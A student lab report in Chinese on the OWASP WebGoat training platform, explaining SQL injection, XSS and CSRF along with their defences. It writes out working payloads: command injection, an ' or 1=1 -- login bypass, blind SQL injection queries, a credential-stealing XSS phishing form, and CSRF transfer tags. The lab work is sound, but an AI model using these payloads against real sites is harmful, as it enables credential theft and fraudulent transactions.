2018-2019 20165208 网络对抗 Exp9 Web安全基础
实验内容
(1)SQL
(2)XSS
(3)CSRF
基础问题回答
(1)SQL注入攻击原理,如何防御
原理:
通过在用户名、密码登输入框中输入一些',--,#等特殊字符,实现引号闭合、注释部分SQL语句,利用永真式实现登录、显示信息等目的。其实就是输入框中的字符提交到后台的数据库中会与SQL语句组合拼接,如果猜测出后台的SQL语句格式,然后有针对性的输入,就可以达到相应目的。
防御办法:
可以在后台控制输入的长度或者禁止用户输入一些特殊符号,例如 -- 、' 等。
可以通过JAVA中的绑定变量等方法进行预防,JAVA的绑定变量方法是吧用户的输入作为一种变量,对SQL语句进行预编译,这样在执行时就不是顺序执行,而是把输入作为一种变量进行处理,不会在运行时进行动态的拼接SQL语句,防止了恶意的攻击代码被写入SQL语句进行解析和执行。
(2)XSS攻击的原理,如何防御
原理:
攻击者往Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息。
防御办法:
用户角度:提高防范意识,不要轻易输入个人信息,如用户名密码。
网页编写者角度:在输入到输出的过程中进行过滤、转义
eg:①过滤<和>标记,XSS跨站攻击的最终目标是引入script代码在用户的浏览器中执行,所以最基本最简单的过滤方法,就是转换<和>标记。
②HTML属性过滤,一旦用户输入的语句中含有javascript,jscript,vbscript,都用空白代替。
③过滤特殊字符:&、回车和空格。
(3)CSRF攻击原理,如何防御
原理:
CSRF就是冒名登录。跨站请求伪造的核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中.攻击者并不关心被害者具体帐号和密码,因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器。
主要是当访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码。
防御办法:
尽量别让浏览器记住密码,这样就没有cookie了,也没有可获取的东西。此外,可以在form中包含秘密信息、用户指定的代号作为cookie之外的验证。
“双提交”cookie。某个授权的cookie在form post之前正被JavaScript代码读取,那么限制跨域规则将被应用。服务器需要在Post请求体或者URL中包含授权cookie的请求,那么这个请求必须来自于受信任的域。
实践过程记录
1. WebGoat准备
WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。WebGoat运行在带有java虚拟机的平台之上,当前提供的训练课程有30多个,其中包括:跨站点脚本攻击(XSS)、访问控制、线程安全、操作隐藏字段、操纵参数、弱会话cookie、SQL盲注、数字型SQL注入、字符串型SQL注入、web服务、Open Authentication失效、危险的HTML注释等等。WebGoat提供了一系列web安全学习的教程,某些课程也给出了视频演示,指导用户利用这些漏洞进行攻击。
- 下载webgoat-container-7.0.1-war-exec.jar文件
下载地址为:https://github.com/WebGoat/WebGoat/releases ,在最下面的“The OWASP WebGoat 7.0.1 Release”中,选择webgoat-container-7.0.1-war-exec.jar文件进行下载
- 终止占用8080端口的其他进程
因WebGoat默认使用8080端口,所以开启前先用netstat -tupln | grep 8080查看端口是否被占用,如果被占用,用kill 8080终止占用8080端口的进程。

- 开启WebGoat
在含有“webgoat-container-7.0.1-war-exec.jar”文件的目录下执行java -jar webgoat-container-7.0.1-war-exec.jar运行Webgoat,出现信息: Starting ProtocolHandler ["http-bio-8080"]说明开启成功,可以看到占用8080端口,实验过程中不能关闭终端

- 浏览器打开WebGoat
在浏览器中输入http://localhost:8080/WebGoat进入WebGoat登录界面,直接用默认用户名密码登录即可;


2. SQL注入攻击
2.1 Command Injection 命令注入
-

右键点击页面,选择inspect Element审查网页元素对源代码进行修改,在复选框中任意一栏的代码后添加
"& netstat -an & ipconfig"

-

点击view,能看到网络端口使用情况和 IP 地址,攻击成功

2.2 日志欺骗(Log Spoofing)
-

在username中填入5208%0d%0aLogin Succeeded for username: admin,利用回车(0D%)和换行符(%0A)让其在日志中两行显示

-
点击Login,可见5208在Login Fail那行显示,我们自己添加的语句在下一行显示:

-
进而,我们思考,可以向日志文件中添加恶意脚本,脚本的返回信息管理员能够通过浏览器看到。
-
用户名输入admin ,管理员可以看到弹窗的cookie信息。
2.3 LAB:SQL Injection
-

在密码框输入' or 1=1 --,登录失败用Firebug查看网页源码,发现密码长度有限制

-
将密码长度maxlength改为100

-

再次尝试,登录成功

2.4 数字型盲注入(Blind Numeric SQL Injection)
-


本节课程中,服务端页面返回的信息只有两种:帐号有效或无效。因此无法简单地查询到帐号的PIN数值。尽管如此,我们可以利用系统后台在用的查询语句SELECT * FROM user_data WHERE userid=accountNumber;
-
如果该查询语句返回了帐号的信息,页面将提示帐号有效,否则提示无效。使用 AND 函数,我们可以添加一些额外的查询条件。如果该查询条件同样为真,则返回结果应提示帐 号有效,否则无效。
-
输入查询语句
101 AND 1=1,因为两个条件都成立,所以页面返回帐号有效

-
输入查询语句
101 AND 1=2,因为第二个条件不成立,所以而页面返回帐号无效

-
针对查询语句的后半部分构造复杂语句
101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 10000 );


-
页面提示帐号无效,说明PIN<=10000;不断调整数值,可以利用二分法,最终判断出PIN数值的大小为
2364

3. XSS攻击
3.1 Phishing with XSS 跨站脚本钓鱼攻击
跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击.
-
在webgoat找到Cross-Site Scripting (xss)攻击打开第一个——Phishing with XSS
-
将下面这段代码输入到"Search:"输入框中,点击search;
<head>
<body>
<div>
<div style="float:left;height:100px;50%;background-color:green;"></div>
<div style="float:left;height:100px;50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>
-

结果会出现代码中所指定的绿、红、蓝三块div,并在下方出现了用于欺骗用户的提示语“This feature requires account login:”和用户名、密码输入框。
-
如果真的在登录框中输入用户名、密码,eg:20165208 1234,点击登录后,会像代码中alert提示的,显示被窃取的用户名和密码。
3.2 Stored XSS Attacks 存储型XSS攻击
存储型XSS的攻击基本流程:
比如在某个论坛提供留言板功能,黑客在留言板内插入恶意的html或者Javascript代码,并且提交。
网站后台程序将留言内容存储在数据中
然后一个用户也访问这个论坛,并刷新了留言板,这时网站后台从数据库中读取了之前黑客的留言内容,并且直接插入在html页面中,这就可能导致:黑客留言的脚本本身应该作为内容显示在留言板的,但此时黑客的留言脚本被浏览器解释执行。
黑客的脚本可以用来做如下所述的攻击:
1.通过javascript获取用户的cookie,根据这个cookie窃取用户信息
2.重定向网站到一个钓鱼网站
3.重新更改页面内容,假装让客户输入用户名,密码,然后提交到黑客的服务器
我们就来试试第三个,获取用户名和密码吧~
-
打开Cross-Site Scripting (xss)攻击中的第二个:Stored XSS Attacks
-
在Message框中输入上面那段代码,并点击submit,Title随便输入,我输入了自己的学号
<head>
<body>
<div>
<div style="float:left;height:100px;50%;background-color:green;"></div>
<div style="float:left;height:100px;50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>
-
提交后,下方“Message List”中会新增刚输入的Tile名字的链接,点击链接。
-
可以看到我们的html已经注入成功,messege部分显示的是绿、红、蓝三色框,在下方用户名密码处输入,eg:20165208 12345,点击提交后,被成功获取用户名和密码:



3.3 Reflected XSS Attacks 反射型XSS攻击
反射型XSS:
我们在访问一个网页的时候,在URL后面加上参数,服务器根据请求的参数值构造不同的HTML返回。
value可能出现在返回的HTML(可能是JS,HTML某元素的内容或者属性)中,
如果将value改成可以在浏览器中被解释执行的东西,就形成了反射型XSS.
别人可能修改这个value值,然后将这个恶意的URL发送给你,当URL地址被打开时,
特有的恶意代码参数就会被HTML解析执行.
它的特点是非持久化,必须用户点击带有特定参数的链接才能引起。
存储型XSS与反射型XSS的区别:
存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie等。
反射型XSS,非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。
-
打开xss的第三个攻击Reflected XSS Attacks
-

在“Enter your three digit access code:”中输入
<script>alert("I am 20165208");</script>
点击Purchase,成功显示警告框,内容为我们script脚本指定的内容:


- 假如我们输入前面编写的脚本,原理相同,同样会成功:
<head>
<body>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>
4.CSRF
4.1 Cross Site Request Forgery(CSRF)
CSRF攻击介绍:
跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
目标:这次攻击向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。
-
打开Cross-Site Scripting (xss)攻击中的第四个:Cross Site Request Forgery(CSRF)
-
查看页面下方Parameters中的src和menu值,分别为280和900。
-
在message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=280&menu=900&transferFunds=5000" width="1" height="1" />,以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交
这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
宽高设置成1像素的目的是隐藏该图片
-
提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。
-
如图所示,攻击成功

4.2CSRF Prompt By-Pass
-
打开Cross-Site Scripting (xss)攻击中的第五个:CSRF Prompt By-Pass
-
同攻击4,查看页面下侧Parameters中的src和menu值(529和900),并在title框中输入学号,message框中输入代码:
<iframe src="attack?Screen=529&menu=900&transferFunds=5000"> </iframe>
<iframe src="attack?Screen=529&menu=900&transferFunds=CONFIRM"> </iframe>
-
在Message List中生成以Title命名的链接"5"。
-
点击进入后,如图攻击成功:


实验感悟
安装webgoat时碰到登录成功后却无法显示教程的问题,原因我后来了解到是由于jdk版本不同,解决方法很简单——换个虚拟机,不行就再换一个!或者也可以选择换一个版本的webgoat安装包。